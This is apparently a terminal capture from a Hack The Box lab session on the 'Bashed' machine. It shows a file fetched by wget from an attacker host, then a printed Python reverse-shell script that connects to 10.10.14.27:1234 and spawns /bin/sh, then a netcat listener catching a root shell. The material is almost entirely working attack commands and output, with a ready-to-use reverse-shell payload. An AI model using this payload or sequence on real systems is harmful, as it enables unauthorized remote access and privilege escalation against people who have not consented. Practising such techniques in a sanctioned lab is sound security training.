 kali@kali: ~
scriptmanager@bashed:/scripts$ wget 10.10.14.27:8081/test1.py
wget 10.10.14.27:8081/test1.py
--2020-05-28 13:18:03--  http://10.10.14.27:8081/test1.py
Connecting to 10.10.14.27:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/plain]
Saving to: 'test1.py'
test1.py            100%[===================>]     213  --.-KB/s    in 0s
2020-05-28 13:18:03 (42.3 MB/s) - 'test1.py' saved [213/213]
scriptmanager@bashed:/scripts$ mv test1.py test.py
mv test1.py test.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 52
drwxrwxr--  2 scriptmanager scriptmanager  4096 May 28 13:18 .
drwxr-xr-x 23 root          root           4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:16 .test.py.swn
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:07 .test.py.swo
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:01 .test.py.swp
-rw-r--r--  1 scriptmanager scriptmanager   213 May 28 13:13 test.py
-rw-r--r--  1 root          root             12 May 27 15:57 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.27",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
scriptmanager@bashed:/scripts$ python test.py
python test.py
exit
exit
scriptmanager@bashed:/scripts$ exit
exit
www-data@bashed:/$
kali@kali: ~
$ exit
|-------(root@kali)-------|(~/HackTheBox/bashed)
|
|-->{SFire129}#nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.68] 56564
/bin/sh: 0: can't access tty; job control turned off
#